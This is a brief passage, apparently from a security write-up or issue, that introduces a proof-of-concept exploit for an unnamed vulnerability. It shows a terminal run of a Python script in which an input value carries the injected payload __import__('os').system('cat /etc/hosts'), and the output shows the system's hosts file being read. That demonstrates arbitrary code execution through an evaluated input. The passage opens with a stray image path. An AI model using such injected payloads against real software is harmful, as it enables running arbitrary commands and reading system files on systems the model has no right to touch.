 vulnerability. Observe this proof-of-concept exploit:
$ python3 cr156677.py
Data #1: __import__('os').system('cat /etc/hosts')
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting.  Do not change this entry.
##
127.0.0.1   localhost
255.255.255.255 broadcasthost
::1             localhost
Data #2: _